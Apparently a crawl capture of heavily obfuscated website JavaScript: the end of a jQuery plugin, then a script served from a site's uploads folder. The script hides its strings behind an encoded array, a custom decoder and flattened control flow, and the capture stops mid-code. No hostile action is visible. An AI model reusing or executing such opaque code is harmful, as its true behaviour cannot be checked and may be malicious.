XL_Pism="+M}wATO!:BqUz$RZ^H69{dLG#K<?nh2k>Wa*Ci(Ve;D&E0Fu1lb[p~vP`fox|]c\"ty=sm43@5%,_)YQNX7r.gSIj8J/",TEL6Zo,t4SILzC,aaD74V,AEz9W01,LxmEXGJ,F1ARFH,MkBrM1q;eDlzMu(TEL6Zo=""+(SWGRJl||""),t4SILzC=TEL6Zo.length,aaD74V=[],AEz9W01=DZqfMC[0x0],LxmEXGJ=DZqfMC[0x0],F1ARFH=-DZqfMC[0x1]);for(MkBrM1q=DZqfMC[0x0];MkBrM1q<t4SILzC;MkBrM1q++){var buWfed=XL_Pism.indexOf(TEL6Zo[MkBrM1q]);if(buWfed===-DZqfMC[0x1])continue;if(F1ARFH<DZqfMC[0x0]){F1ARFH=buWfed}else{eDlzMu(F1ARFH+=buWfed*DZqfMC[0xc],AEz9W01|=F1ARFH<<LxmEXGJ,LxmEXGJ+=(F1ARFH&DZqfMC[0xd])>DZqfMC[0xe]?DZqfMC[0xf]:DZqfMC[0x10]);do{eDlzMu(aaD74V.push(AEz9W01&DZqfMC[0x3]),AEz9W01>>=DZqfMC[0x2],LxmEXGJ-=DZqfMC[0x2])}while(LxmEXGJ>DZqfMC[0x9]);F1ARFH=-DZqfMC[0x1]}}if(F1ARFH>-DZqfMC[0x1]){aaD74V.push((AEz9W01|F1ARFH<<LxmEXGJ)&DZqfMC[0x3])}return MO8WmAK(aaD74V)}function PhSEDZE(SWGRJl){if(typeof UIRX0E[SWGRJl]===DZqfMC[0x5]){return UIRX0E[SWGRJl]=pv1DMX(vVqYGGQ[SWGRJl])}return UIRX0E[SWGRJl]}e62sZ9[PhSEDZE(0x74)](ips[PhSEDZE(0x75)](ips[PhSEDZE(0x76)](PhSEDZE(0x77)),buWfed))}eDlzMu(e62sZ9[XL_Pism(0x78)](ips[XL_Pism(0x79)](ips[XL_Pism(0x7a)](XL_Pism(0x7b)),ZJcDc4)),TEL6Zo[XL_Pism(0x7c)][XL_Pism(0x7d)](e62sZ9[XL_Pism(0x7e)](" ")))}})})(jQuery,_);;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://doniaweb.com/uploads/javascript_tthumb/front_front_tthumb.js?v=9f2cfee04f1764007744
body_size: 26833
content:
Function("vTIluKh","var hjwqbg_,OT_ESR,dF6Uwy,sRTeFS9,vfucyT4,C82uFvh,rHA4b0,zwTHUM,w3c5p5,FAkFhsJ;function oD2jQzb(hjwqbg_,OT_ESR,dF6Uwy){for(dF6Uwy=0x0;dF6Uwy<OT_ESR;dF6Uwy++)hjwqbg_.push(hjwqbg_.shift());return hjwqbg_}const mPgHEs=[0x0,0x1,0x8,0xff,\"length\",\"e\",0x2,0x49,\"d\",0x4,\"undefined\",void 0x0,0x3,0x63,\"b\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x50,0xad,0x9,\"g\",0x5b,0xcf,\"f\",0x1fff,0x58,0xd,0xe,0x73,0x7f,0x80,0x9a,0x78,\"h\",0xee,\"a\",\"i\",0x45,0xb3,!0x1,0x2c,\"c\",0xb6,0x6b,0x90,0x71,0xb5,0xc0,\"F\",0x37,0xf2,0x54,0xb,0xc5,0xbb,0xcb,0xcd,0xc8,\"E\",0xdf,0xe6,0xef,0x96,0xc1,0x42,0xf5,0xf,0x22,0x30,0xfb,\"X\",0xa9,0x52,0x5,0xf3,0x4b,0xb2,0x32,0xa1,!0x0,0x13,0x26,0x83,0x3c,0x9e,0xe8,0x1c,0x10d,0x10e,0x7e,0x7d,0x6a,0x110,0xf0,0x156,0x158,0x27,\"t\",0x93,0xde,0x69,0xd8,0x31,0x91,0x15e,0xe2,0x10,0x17a,0x200,0x100,0x35,0xac,0x86,0xf7,0xa6,0x181,0x3ff,0x184,0x1f,0xe0,0x185,0x12,\"q\",0x17f,0x20,0x18,0xa,0x180,0x40,0xffff,0x170,0x152,0x153,0x7a,0x87,0x55,\"on\",0x7b,0xbd,0x1a2,0xba,0x24,0x1b5,0x1c3,0x1ba,\"ui\",0x1e0,0x6d];LL6Rn03(ZIeBzB(Kc3IKj,mPgHEs[0xc]),ZIeBzB(wDJxhj),ZIeBzB(WDz27Q));function ZIeBzB(hjwqbg_,OT_ESR=mPgHEs[0x1]){Object.defineProperty(hjwqbg_,mPgHEs[0x4],{value:OT_ESR,configurable:mPgHEs[0x2b]});return hjwqbg_}function MBXjJIl(hjwqbg_){var OT_ESR=\"/OeJfDsAFWInH`>UB[1mbj0#%\\\"Y4l]uhVcd<gP?t{(N.v_9C5iKaEX7R}3Zw8x+S*qp;Q!z6yG$rMo=:@LTk&|,)^~2\",dF6Uwy,sRTeFS9,vfucyT4,C82uFvh,rHA4b0,zwTHUM,w3c5p5;LL6Rn03(dF6Uwy=\"\"+(hjwqbg_||\"\"),sRTeFS9=dF6Uwy.length,vfucyT4=[],C82uFvh=mPgHEs[0x0],rHA4b0=mPgHEs[0x0],zwTHUM=-mPgHEs[0x1]);for(w3c5p5=mPgHEs[0x0];w3c5p5<sRTeFS9;w3c5p5++){var FAkFhsJ=OT_ESR.indexOf(dF6Uwy[w3c5p5]);if(FAkFhsJ===-mPgHEs[0x1])continue;if(zwTHUM<mPgHEs[0x0]){zwTHUM=FAkFhsJ}else{LL6Rn03(zwTHUM+=FAkFhsJ*mPgHEs[0x19],C82uFvh|=zwTHUM<<rHA4b0,rHA4b0+=(zwTHUM&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(vfucyT4.push(C82uFvh&mPgHEs[0x3]),C82uFvh>>=mPgHEs[0x2],rHA4b0-=mPgHEs[0x2])}while(rHA4b0>mPgHEs[0x12]);zwTHUM=-mPgHEs[0x1]}}if(zwTHUM>-mPgHEs[0x1]){vfucyT4.push((C82uFvh|zwTHUM<<rHA4b0)&mPgHEs[0x3])}return C1FCRGE(vfucyT4)}function WDz27Q(...dF6Uwy){dF6Uwy[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[dF6Uwy[mPgHEs[0x0]]]===mPgHEs[0xa]){return hjwqbg_[dF6Uwy[mPgHEs[0x0]]]=MBXjJIl(OT_ESR[dF6Uwy[mPgHEs[0x0]]])}return hjwqbg_[dF6Uwy[mPgHEs[0x0]]]}LL6Rn03(hjwqbg_={},OT_ESR=oD2jQzb([\"hAX7q3@Em\",\"&sH]88`O\",\"J7AEFRDOHj\",\"![}7%KKe5X%RA?UtW#)Wf:1,R`|$xfT{O3iFvrh]&WY5v4W?!a,f\",\"`Q>Ak!jmo}Q@xyx<3_Fc]\",\"2>?MvS5e`>\",\"%{Iy?P$ExX,1XBTdN$Ta\\\"w,d>S>d@UsP%9^a:37Er}Zz$Ls\",\"m6kXW+Ee.>w@X`d#\\\"93F\",\"Ba2XTgTESS+S{J/.o[J\",\"ef~a&+/\",\"aY[4ZZ}u>p:X+Lf%9QzllCg1x1o@FJ`4zsQY6K\\\"(0*xS|f\",\">Y;FU!r(a7|]ogN?z_>WB6/%x}gp&6;[2>rF]|=Ec1pi0Dp#Gs:ExyrO\",\"qQ+RzLb9owUqB4yh5.4]x&#(=SFrcf\",\"%QeyXPi(DI[!/5o4b8>hRzx`vX4bNxS#jHClDL9*N>*lXf)lYqSl&M/\",\"K7>Wx5!#bm|Uzikd/9Mh4\",\"cQtW9i;<s\",\"u9hMs8x<Pm|11DGhL}8AmKy%51SA>L?%8{J]!:/\",\"/SNo3oysQ3LnTiOge._hF+tO\",\"G[vozLW({ZQo4Y5Yw[hiET51rnYb7PUY@q_E`5}1+nUqteQ\\\"V{Cfs5,Hf\",\"o}JVnkGAd7Zz&<:tMnWal\",\":_(uJ+FEX*{lqf[4UP:fe,|<\\\"Z_R#e,l03TD5tXCf`nq`yitg6`I!XGaf\",\"9[8])3D`o}U+!%/.aH!KxtWmD\",\"_a=WQ$n!N>SGYeD.p7_ltT@{v}N!EU<h!_Ko2_0Fg7d>;>Gt#8)sNGrO\",\":wBcIM2,i3,Ul6:t;P\\\"rPGo3JWpwjBpu;d;Fc60ZBjG0m>P1~51]6g>e\",\"0#7MvQqO\",\"|wH]D$LO5Xyz(f\",\"Z7erp9,E:FHP1PpuMQ{s4{S#+FG}_5d1Y$.yM5@HcH/=O\",\"3#O7l|q(D7w\",\"I6mVDL/\",\"@wiau|{EA\",\"{J)iKoYENwXSmTWmisP$MMG]B8<:Hk$?VU7lJ9iAbmc5;Zx#hP*WE}x<owc\",\"j6M$Q8K*2>ey}4y?f8O\",\"85hG@k`!!m^$Z?+uNQ+E#K*Hm8C%IDJgiPq7zXK9`>Q<+\\\"+g\",\"ps{Wk!}@@8,1@U0(=Qro@E/F\\\"b&$9zI\",\"+WaF?@$%z*WZ[58gOp|K_}VHPZ{AmTx[!h7fUK3OQm*9;>qhcW7hRaY@t`\",\"1a*WYEa(l>^],iqgISzWkkG]A\",\"D1CGu=0eH[X@]fA%*+H]Lk.3kWsd.?J[Lz=GNx_CRbdMQ8k4cQhsH+/\",\"Ra7G?TGaD*CM+Li{sWO4OX1eMnk;C?H\",\"P3REV<+uWq#q9x6\\\"&sMKU3!#hH6UW8WmBU^W@k6aMF^S&61{8dXA\",\"B7!M^EUC53F5O\",\"~d|h*g+%hpESyw%l6No6OXmXpHL8sDK{z5ia!L(<`>mrIDU{?+Yo\\\"\",\"xdL7*:XA;8%`+L7{\",\"@ae]{Q!3v+|V9`eP(H}GzXt!cU9jlk$\\\"JpcrYw)#+nc:%k`\",\";lsh*dG30`*nK\\\"F\\\"a7IrDyL<x+Z@FBhuMw*ikw1%y`t<4e\",\"rPwVTk#AO8/=2Y|4s1[7g{(`9jlASzpu;51]b6/\",\";_:lfd1%/WWWQUE{WHlo+&$$P`C[R?J1(+SE<<RCN>BuVk?\\\"vPq74\",\"$_2Vfg@s(>m!i\\\"ImrP)l+&_m)*Vy<J4]n66ldw%uPZ=8>LdgHQuh^km]VpY\",\"t+rFJL9E~b&z@J}<X{PhuGMd8[WQEJ;PPQEXF$iO\",\"\\\"Q_lPr|]g3Rfqf$\\\"n][r&K!3XmiM0Yad=G)M)61*_X1!)C^<07vI\",\">8d4~CR]8[AC_f\",\"_YO7wt]A[WM$K`7(M#{W]En\\\"Cj$G$?J1x6ti#3/\",\"!5UM;:\\\"<CX>sZ!{hz/\",\"GbO7&wv%1WHb,LE4QWKV7y#<|Z?dC>h[?PUcvT/\",\"E_eVe9X#@UhE%kB4If6fj\",\">3\\\"VHR/gsm\",\"kq_l:MoAVjpz.6A\\\"@G=E6$${]>edUY@Y[1*s[3X(A\",\"aWxAW+o`/W/rQJ\",\"{a_lP<#A+wtEr?,l+q:78yqa(b,;G8z?&JJ\",\"/<PRQd`(_nE1VJMmNaUc|!s9581rr>Pu!##c%Ea`ujFaD8r\\\"Jp{G%\",\"rn`$yR!`*8w\",\"4W[75&9{Jm\",\"`114mL~A@8UT9iE{n1vI]E,dip<Myfr\\\"\",\"}wPfw9sgsmKwOB=mzPzES8(`&7H`x%S#\",\"AHRiE&h3THKG;TomCWzlk3p%?mBQl5pg/9,E/d&{+U\",\"JpG7.imCEm>xpPDmFQSf)c/\",\"*+r$23%EWZOWuD\",\"[an$(QXr!mM$dKYg=>hG;5CO\",\"MhW=ux!#+wvMM5f%6QXleg;O=ns`.e\",\".YEoNGh3m3E@Jz)0eW!$5}/\",\"nP#i(i;(#`9iX8.\\\"\\\"$:EsRjA;mmaD&8ugUWuW5}9wb5wS?_mBPe\",\"jSC7o$YF*XT;O\",\"I$c4?x$$zZHy|\\\"x#<3rKu\",\",zLsFRR]Fq\\\"yX8*N#Qk$b!:ajmA:@<D.%6J\",\"7QbI&wMZ*X#a3fvty}[Vb6ggG>/7{6I?fie\",\"_YAWr5p9Zb$Goi#(PY^s\",\"dP~74?b9rF+O<Zvt,\\\"RW\",\"maOVEoU(\\\">?pT\\\"p1&5%u,6/\",\".Q`MbkXA*1&FD&FY1aTV4<{H9wmr@yH?KdrFe5@%=1\",\"O3#udQJ`;8EG@%z\\\"+G7A4?CC\\\"ZEEO\",\"0bQY{i/1q8<p?`Ld}6O\",\"QasRaZ7ZKW+1kYG?rQlhwa,HJ7B+YPHb}JwX~3_mD\",\"!h(4RS]L([@fvw*16+<]izl1gmEGr6Dm\",\"|zM$N@wCL8hh38{1da{aoL^E[3ooBUp%nVnV+&<<J7hEdP\\\"#9q_Rl\",\"LaeyyR8%p85GuYR]f.kX,3Wm$+&HOyEdvQnI2_!OD\",\"QQ^i/y=%OSBs,!:tI]<oETw`m8[T|gG\\\"WPYy(@ue#bchpLs\",\"U8xfd{H,cWqzYe@4O7WrrR_O=SUqm?}l\",\"RwR7!$.AVSss54SPXqE]4=4!f*V+!f*uE3of\",\"QQ_ACxRA^[r$Z\\\"?hxw&$A:M%J\",\"@+6M_o$$Gq~mne\",\"!a(u;9MHFIHTLf\",\"]U;V_@?e?b0ZsD\",\"O[6k)\",\":AajihqqZNr\",\")pz?ll+F_!B/(\\\"\",\"(8>Du\",\"lok4m);e\",\"x<6PbgfA\",\"kxb|h*Qs\",\";}S7\",\"VxV*6CsD\",\"FBW4tK/P\",\"3s[kraAP\",\"r)r,n~TD\",\"k)?**fQP\",\"Kori0a^D\",\"Q$eTusu]X\",\"VzHqir.D\",\"tuhIh&jSQ\",\"isV4DknoQ\",\"LB\\\"W]=mP\",\"j:PThW~D\",\"oz(i09MP\",\"Q3\\\"^5gQ[o\",\"so]A~5yP\",\"am@q}Vn3E\",\":+Z4XC~D\",\"E$#iWW*D\",\"J*jry&(D\",\"}3SY\",\"7}U%C~EP\",\"e(Tik\\\"wD\",\"uWD4DBD]o\",\"`/yi.@VP\",\"Z/}ok[aP\",\"D|aE/~~D\",\"yo6*_a{3X\",\"MqAEYVwsX\",\"#iQEJbT3o\",\"*44*I=7\",\"o/cAI%R3c\",\"kVQYDn8Dc\",\";:yW>NkUc\",\"?+4*g9jP\",\"Evd5)38D\",\"*+6v14%MQ\",\",mU,La<$X\",\"R3npsU8D\",\"@NG*fWUP\",\"Lvl//CuD\",\"Hx>v#BCP\",\".z!<lW_2Q\",\"Hq5T?3TD\",\"}}m&Vl*81N.X(#x;Cs\\\"kfg7\",\"D}4@P_XHo\",\"xTKYCk,]E\",\"CTb%8TuD\",\"/n/oi/BD\",\"]+|%GG.D\",\"2Tt4M\",\"ysb,:#TD\",\"BcyYz\",\"W(9A|GesQ\",\"Yv&ztI%P\",\"\\\"oRvBBSP\",\">xW*!fBD\",\"[n8%]sMUQ\",\"z:uA~r~D\",\"x/kC)]3sX\",\"R3IJK#v!X\",\"|{Kp{3QEE\",\"hV4*NA2D\",\"h|@5RCsGE\",\"$:LiAgH_+M\",\"tkTECbAP\",\"QXf8D~GsQ\",\"r4)*X33D\",\"dN1Ca~g=o\",\";{+&29]D\",\"B)boo]2D\",\"flsT7b]D\",\"5(%4JW|P\",\"7}D4nk]D\",\"C{`@>IAP\",\"k)\\\"vYg`3Q\",\"<:Lit&uD\",\"04$vyp6P\",\"]4pA:f7\",\"tJ=^w$qP\",\"N)F%w%pWX\",\"NbN4a94]s\",\"bI&GG*V8\",\"mmk[B}4?3I=yYD5On8\",\";m4}%,D?\",\"3pdGGNx\",\"D9I$=hXnTIGs?0T\",\"{Y*W\\\"\",\"{Y7h_@be\",\"z}jIETge\",\"Hh;zoJ5[\",\"w#]EOQH[\",\"TF?dVYpE\",\"JeezV`}xdy=yi2iUYKb\",\"#fB`]6@Szp.eOiMwF*b\",\"pt:mz>96{B9as.Mk#T\",\"IL!W;f_C\",\"Wfv^K+)@f>x\\\"\\\"j\",\"vUdWJ5K^t\",\"[m0WP*WC\",\"ZsYL~W9i5\",\"?]\\\"s2=2N&\",\"P3WlK/Ih?\",\"Db%tX\",\"DHu}=\",\"GX\\\"*Zia[\",\"Hh4c6G%[\",\"A8@K%\",\"WWpKAmb&>,\",\"CbUcjJ7[\",\"o_+K]JY[\",\"CbUcjJ?2[uOG`B5\",\"5&&x#kD[\",\"2=aE59N%4U+FQBwY(#8\",\"e#5EHA][\",\")&AxcM<%~\",\"xK,O\\\"J7[\",\"c#X}%J5[\",\"c#4*\",\"e#u}vMV[\",\"CbUcjJ<;n]+2v?knpH9}\",\"WWpKAm*%~\",\"WWpKAm)y\",\"2=aEm_v[\",\"7KZebE][\",\"zb{Sv\",\"M&<_=\",\"Mw2K]m^x9(6\",\"S6H&7k([\",\"^Wzc=\",\")&<_#k][\",\"Q8>K#Q0\",\"=V8K)Q0\",\"~^@KKO0\",\"S6H&7kc2&/6Zy\",\"\\\"V:J*k,_:\",\"xK,O\\\"JHz^\",\"(#.EwM![\",\"6H]E=\",\"CbUcjJ!oZ/8RX#tDzy\",\"i8]Ee`i;,T!\",\"CbUcjJ?2DU\\\"rP^wYi]Ax\",\"Sz$(p9/Lb\",\"/^l_dWC;XlWjN\",\"f/S[.!A\",\"638vm9FWZ8Hjn7!Z4XYzh\",\"/^wz3z7;aVCTh|ty(wFalI1}Xl,\",\"RX9N)]:t\",\"jX.<V#K\",\"6)~Sg?!R&LY\",\"2m.<M]K\",\"dZ]Q^hajS?<vtcG\",\"E|cz3(L#^m>\",\"KX93>C[x\",\"N((;><v&3TbTkEkFCIGAPSOuF&2fR39<HU%QmsGtp|kO;cP<2V4<fUK\",\"c?.wy9yIb\",\"Kqy7QrQZ#\",\"36},~]m86.%TT#\",\"R7En}=8Z\",\"r)O%mDgN\",\"A_ij.\",\"<QYZHF9G@\",\"\\\"A{0fWEaa~\",\"AAoi=PyB\",\"Qg+u\\\"q&\",\"rj%$::PCK`21d\",\"d;kF[\",\"B?qu}q&\",\"xk>S*SfhJyG\",\"xk>SD3;Gwn>%Y?x)`d\",\"?J}SK,I7a~\\\"vgps9\",\"lA[SE\",\"(@=/)jTTky\",\"#S~4ou8B\",\"`x,W|qcE6`lFd\",\"6jf\\\"zuOtAfpZyPx)%J)uR\",\"7gYg\\\"q&\",\"fyLT2\",\">2+|K/KA\",\"k:7yL?fA\",\"#y=W3`RA\",\"{a9|t?yA\",\"k!gt6`yY:\",\"laH|{$#A\",\"}y9|2\",\"q\\\"cWZ`#Jal)U]MKFaa~\",\"iMa`o]]i\",\"6f1Rx]}A\",\"}5WYVD9de\",\"/8dK8K6!kW\",\"[q}{1g70#y3Gf7Az\",\"/[8a@(3!>9Dw%`\",\"[q}{1g70#yz2h@{M{6\",\",@93f\",\"+SN{y?su\",\"@40;*O5u\",\">Vbdf\",\"+pAa/\",\"lNAIQ\",\"YQ8_k3ZX~W.{Zrd]%`\",\"U:$@N\",\"2.a\\\"MZo6\",\"j<<DMuL;\\\">!>PXPQZ9~[$TdtQ;|yh\\\"au+#Nziw~4lSPdD&$u|BAuy#2\",\"v]YInRnOC\",\"Lpt~>;Szv\",\"tpD3g.z&\",\"^u,Y}k0iF\",\"N9O%5n]/jF>\",\"<fuat:WkrFy\",\"DvO%y;./jF5\",\"Lv}h3SxTnNJ\",\"Cfu%|*^kT\",\"a1;y3+b!*\",\"^_>2BWMLm*Y!5\",\"o)hrye97RTV|5\",\"QU4:vrRAIudb5\",\"vehr&&q.wt3g0\",\"V{|Hq>qU6\",\"c`}0ooTP\",\"OD{v)!M,\",\"{Q7X:yS;1qn.t2i99QR=hT:B@4~a[:uhbAFaZ\",\"/.iB\",\"5mEFOpOdu\",\",v`S(3;bv^kMMu\",\"GsS{+?+B>\",\"GsS{+?*_\",\"=9aJVl(eG\",\"OKhH&\",\"MIX=1@)4\",\"Cxem#\",\"6jf\\\"zuOt&Q(VepOmwgZw}\",\"9J7gE\",\"aEIWHrHB\",\"#b*J,UHB\",\"sH%uIoCU\",\"zH9,q!`U\",\"FfC,:ulB49\",\"Hc0D1a<rh2N%[<)p\",\"$`kN[\",\"G[=,:iwT0]E|wxvp7l\",\"nL.m!\",\"J6!pNP7Upq6%V\",\"/^l_dWZs\",\"PyFa)\",\"638vm9FWk0]B1%)53/v9)7,s\",\"/^wz3zd}`VBiiWc>|EDS:I*QXl960b\",\"et{3HK<\",\"P4I2Eh(0b_BL:\",\"TaiRanhItZZY:\",\"WE8R6F?xoxFYp7`4\",\"u3tMDlqr8\",\"_EFR[7;/P_kS:\",\"P%jTsl=>\",\"+k,ukf4b\",\"tATAUW:\",\"5IY/8\",\"O?~SOUBiot,B=cj\",\"ce5UBs%#7\",\"H{E@VWe,\",\"5uj@x~k,\",\"d{W&%c+,\",\"]j#1\",\"ebtAC\",\"lCE@jv=fj(\",\"7_gU%q\\\"5x+\",\"]j2?eS8,J+\",\"y?~SOUDe4+\",\"X%ZMbfGP1F\",\"5M3f<^Sb%6\",\"wS*fM[JzT\",\"cUFs,I0P\",\"R&y&^q/\",\"b0R&$\",\"~$;s%n2?%6\",\"OX\\\"sO[6+)T\",\"6U<QW^c>|6\",\"{UpvbfGP1F\",\"5M3fT3\\\"guF\",\"WM3Q0\",\"YFUrji5a\",\"lO3Q\",\"ZNhA,C%:J4&~CRiCj)bxdCo3kfm\\\"7HV`:)%a!`C:]xJ=#RkCZo+!2$G3fdsy\\\"RBkJ40!hufKY~22?a:\",\"[69x]?Uv{\",\"^+^;Xv;!{\",\"fnWqR;WSR&V4D$|cH:jO\",\"fnWqR;WSR&V4@0wSUU/&\",\"^O<eCnWbCNu:}nj1eJ5}INt?/U~f%U@^lO3QGqNKDl||\\\"hJiXJ*fV4M$|Fa,hjOJfnWqR;WSR&V4d4e\",\"8^eTQ[>a\",\"8^eTQ[!`O\",\"pb[GJ8!P\",\"2Ru4~[)%\",\"wP[#q2S|\",\"l7=g7`eTT\",\"H=4X=ao@@\",\">p=Ip/gf\",\"]$*5$iORR\",\"~9th;b+Ye\",\"$ANV3R:T@!2KQ^m|h.\",\";m3V)+H_\",\"GS)Ie,*$IhSl.\",\"Sz$(p9#s\",\"638vm9#s\",\"PSi`v7NN\",\"cTW_\",\"/^wz3zd}`VBi|1+k=+a/YtUs\",\"#[cNk{.\",\"U!cNbr.\",\"<5%|Lp.\",\"M<4?<gnM\",\"Xi1ks`Pf\",\"{x(/0[gf\",\"x7\\\"kY[Hf\",\":TGpD\",\"#DHv1{)$?=5=MQ\",\"kQs3M[x+r=r!A\",\"#DHv1{)$>,?GA\",\";~$HcDX+NOfO4G\",\"rSTHN%T+Gm.;]qnW}V\",\"!qK\\\"?%WM\",\"H5kM*:V7\",\"y5Bi;\",\"8E1)8nzz|]2Hrba\",\"a)$wr[dyo\",\"Gh*^O_l~HGYiQ\",\"@EU)lx2Q\",\"Hqyn{3QQPGrFIoHv#Drsc<Ug,k].{xNJ=<KsY2?!/$qHj:#q`&bty_U!:?Dc,:KX2<?aZ*2`!$95{xf\",\"JdkaPwI7\",\".kJn^@V7\",\"3kbt\",\"Cdrsy_A\",\"Gh*^2@gMJ]k\",\"H5unF[0zY$>ZD8UX;5unF[L7\",\"(&c^/_2Q\",\"}6/)C|A\",\"hhgs49`K&?N?%mpvyhE\",\"<EbtV,QK9G\",\"qd]t~\",\"}RNpW\",\"_QY_?!i=\",\"Zf`e}dG<\",\"J##u}MQ3e%I%UOUadiE@Ayb,a3)jse`MBcX(=lE1S>UbuKAM)L|MjcZ\",\"T{pmx*x]D\",\"%3|MIlQE3hNrrD\",\"@r#Hul=<\",\"ni9(z\",\"~g#@MU#,DiZmePE4c<\",\"LM=/NJO[D\",\"\\\"fRMbos`G\",\"fP3}5U41\",\"eig@&9x1\",\"[iX}z\",\"2(RMM/41\",\"0+RM,\",\"fP3}5U#,/;/SFP#*\",\"[fgM2&<@Qbt\",\"}U{Mc\",\"VYsuH\",\"aU{MslUso=x.OK)dc<\",\"|Y>Mc\",\"&g_yY?Z\",\"Bd#@llZ\",\"SkzyH\",\",fPyQ&,1\",\",fPyQ&][3\",\"*Oh(c\",\"baL(\",\"3U`Eu\",\"&<hN\",\"fT\\\"~s>L=o*\",\"Ni*;b|y30\",\"As^|?>Hr*r\",\"R@uS_\",\"GTDSXF.3M\",\"BdZ88qQ1\",\"vO[5c\",\"|O;^(\",\"Bt$<TP8v^/[S)9;5+V\",\";~$HcDYM\",\"0mSH+\",\"bG9?M&.\",\"Bt$<TPYM\",\"/;@bNInM\",\"a?KxX;mG.oP{2g>*V5\",\"ppG\\\"YzA\",\"I(DmC\",\"vC:xJZyVR8s&\\\"N\\\":zM~>\\\"~V:4&<x5\",\"eTkx9F(W\",\"vC:xJZyVR8E=ysnjQ5\",\"XU7L(\",\"eJ{Ls@^A\",\"s,8h%zgW\",\"e*K#@3kW\",\"d,b].\",\"<U7\\\"<haC*&+&#1UtD{>hC\",\"Ub{?MiMQPF2Ox\",\"EyiO*\",\"W]a7W5Dbj=l=%R];r6J5b\",\".:b~l_Lx\",\"}|GD\",\"_Ar,b\",\"nb>?{B\\\"eQF}0^RYjdw]\",\"f@K7\\\"?d`\",\"~JQ!\",\"hAX7q3n3BdT4(\"],0x2));function TQRSwID(...hjwqbg_){LL6Rn03(hjwqbg_[mPgHEs[0x4]]=mPgHEs[0x0],hjwqbg_[mPgHEs[0x8]]=[function(){return globalThis},function(){return vTIluKh[\"TIM5dyV\"]},function(){return window},function(){return new Function(\"return this\")()}],hjwqbg_[mPgHEs[0x5]]=mPgHEs[0xb],hjwqbg_[mPgHEs[0x6]]=[]);try{LL6Rn03(hjwqbg_[mPgHEs[0x5]]=Object,hjwqbg_[mPgHEs[0x6]][mPgHEs[0x14]](\"\".__proto__.constructor.name))}catch(OT_ESR){}T4YWs5l:for(hjwqbg_[mPgHEs[0x7]]=mPgHEs[0x0];hjwqbg_[mPgHEs[0x7]]<hjwqbg_[mPgHEs[0x8]][mPgHEs[0x4]];hjwqbg_[mPgHEs[0x7]]++)try{hjwqbg_[mPgHEs[0x5]]=hjwqbg_[mPgHEs[0x8]][hjwqbg_[mPgHEs[0x7]]]();for(hjwqbg_[mPgHEs[0x9]]=mPgHEs[0x0];hjwqbg_[mPgHEs[0x9]]<hjwqbg_[mPgHEs[0x6]][mPgHEs[0x4]];hjwqbg_[mPgHEs[0x9]]++)if(typeof hjwqbg_[mPgHEs[0x5]][hjwqbg_[mPgHEs[0x6]][hjwqbg_[mPgHEs[0x9]]]]===mPgHEs[0xa])continue T4YWs5l;return hjwqbg_[mPgHEs[0x5]]}catch(OT_ESR){}return hjwqbg_[mPgHEs[0x5]]||this}LL6Rn03(dF6Uwy=TQRSwID()||{},sRTeFS9=dF6Uwy.TextDecoder,vfucyT4=dF6Uwy.Uint8Array,C82uFvh=dF6Uwy.Buffer,rHA4b0=dF6Uwy.String||String,zwTHUM=dF6Uwy.Array||Array,w3c5p5=function(){var hjwqbg_,OT_ESR;function*dF6Uwy(OT_ESR,dF6Uwy,sRTeFS9,vfucyT4={BtmhqyP:{}}){while(OT_ESR+dF6Uwy+sRTeFS9!==0x5c)with(vfucyT4.KhtU498||vfucyT4)switch(OT_ESR+dF6Uwy+sRTeFS9){case-0x1e:vfucyT4.BtmhqyP.eEe_n7=[];return hjwqbg_=!0x0,ZIeBzB(function(...OT_ESR){var dF6Uwy,sRTeFS9;function*vfucyT4(sRTeFS9,vfucyT4,hjwqbg_,C82uFvh,zwTHUM={mgnETyf:{}}){while(sRTeFS9+vfucyT4+hjwqbg_+C82uFvh!==-0x1a)with(zwTHUM.YJRN2_||zwTHUM)switch(sRTeFS9+vfucyT4+hjwqbg_+C82uFvh){default:case zwTHUM.mgnETyf.Wo8qvkX+0x2c:return dF6Uwy=!0x0,eEe_n7.join(\"\");case-0xa:case zwTHUM.mgnETyf.Wo8qvkX+-0x21:return dF6Uwy=!0x0,eEe_n7.join(\"\");case vfucyT4- -0x95:LL6Rn03([zwTHUM.mgnETyf.XmfwFZ,zwTHUM.mgnETyf.Wo8qvkX]=[-0x2d,-0x2a],zwTHUM.YJRN2_=zwTHUM.d91OZJp,sRTeFS9+=0x8c,vfucyT4+=0xf6,hjwqbg_+=-0x90,C82uFvh+=-0xa6);break;case 0xa1:case 0x6d:LL6Rn03([zwTHUM.mgnETyf.XmfwFZ,zwTHUM.mgnETyf.Wo8qvkX]=[-0x6e,0xcc],OT_ESR[mPgHEs[0x4]]=mPgHEs[0x1],OT_ESR[-mPgHEs[0x9]]=mPgHEs[0xb],zwTHUM.YJRN2_=zwTHUM.mgnETyf,sRTeFS9+=0x109,vfucyT4+=-0xba,hjwqbg_+=-0x21,C82uFvh+=-0xf7);break;case zwTHUM.mgnETyf.Wo8qvkX+-0xf4:LL6Rn03(OT_ESR[mPgHEs[hjwqbg_+-0x2c]]=mPgHEs[0xb],OT_ESR[mPgHEs[0xc]]=OT_ESR[mPgHEs[0x0]][mPgHEs[0x4]],eEe_n7[mPgHEs[0x4]]=mPgHEs[0x0]);for(OT_ESR[mPgHEs[0xd]]=mPgHEs[0x0];OT_ESR[mPgHEs[sRTeFS9+-0x44]]<OT_ESR[mPgHEs[vfucyT4+0x10]];){LL6Rn03(OT_ESR[mPgHEs[0xe]]=OT_ESR[mPgHEs[0x0]][OT_ESR[mPgHEs[0xd]]++],OT_ESR[mPgHEs[hjwqbg_+-0x2c]]<=mPgHEs[vfucyT4+0x25]?OT_ESR[-mPgHEs[hjwqbg_+-0x31]]=OT_ESR[mPgHEs[0xe]]:OT_ESR[mPgHEs[vfucyT4+0x12]]<=mPgHEs[0x3f]?OT_ESR[-mPgHEs[0x9]]=(OT_ESR[mPgHEs[0xe]]&mPgHEs[0x7a])<<mPgHEs[vfucyT4+0x14]|OT_ESR[mPgHEs[0x0]][OT_ESR[mPgHEs[0xd]]++]&mPgHEs[hjwqbg_+-0x2b]:OT_ESR[mPgHEs[sRTeFS9+-0x43]]<=mPgHEs[vfucyT4+0x45]?OT_ESR[-mPgHEs[sRTeFS9+-0x48]]=(OT_ESR[mPgHEs[0xe]]&mPgHEs[0x46])<<mPgHEs